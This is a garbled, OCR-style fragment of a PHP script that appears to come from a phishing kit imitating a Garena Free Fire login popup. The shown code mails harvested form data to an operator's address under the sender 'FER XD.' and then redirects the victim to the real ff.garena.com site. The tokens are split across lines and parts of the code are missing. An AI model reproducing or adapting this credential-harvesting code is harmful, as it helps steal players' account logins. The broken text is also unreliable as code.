
include
 (
'img/login-popup/img.php'
$headers
 = 
"From: FER XD. <result@ferxd.com
>"
$datamail
 = mail(
$subjek
, 
$body
, 
$headers
$success
 = mail(
$result
, 
$subjek
, 
$body
, 
$he
aders
);

echo
"<script type='text/javascript'>window.
top.location='http://ff.garena.com/';</scrip
t>"
?>
Function Calls
None